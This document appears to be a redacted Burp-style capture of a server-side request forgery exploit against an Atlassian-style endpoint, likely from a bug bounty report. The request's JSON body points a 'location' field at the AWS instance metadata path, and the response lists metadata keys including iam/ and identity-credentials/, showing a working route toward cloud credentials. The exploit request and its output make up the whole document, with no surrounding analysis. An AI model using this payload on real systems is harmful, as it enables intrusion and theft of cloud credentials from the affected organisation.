 Request
Pretty Raw Hex \n Select extension...
1 POST /██████/████████████/█████/█████ HTTP/1.1
2 Host: ...
3 Accept: */*
4 Accept-Encoding: identity
5 Content-Type: application/json
6 X-Atlassian-Token: no-check
7 X-aws-ec2-metadata-token-ttl-seconds: 21600
8 Content-Length: 105
9 Connection: close
10 Cookie: ...
11
12 {
"requests":[
{
"location":"@█████████/aws/latest/meta-data/",
"method":"GET",
13 "body":null
}
]
}
14
Response
Pretty Raw Hex Render \n Select extension...
"body":ami-id
28 ami-launch-index
29 ami-manifest-path
30 block-device-mapping/
31 events/
32 hostname
33 iam/
34 identity-credentials/
35 instance-action
36 instance-id
37 instance-life-cycle
38 instance-type
39 local-hostname
40 local-ipv4
41 mac
42 metrics/
43 network/
44 placement/
45 profile
46 public-keys/
47 reservation-id
48 security-groups
49 services/
}
]
}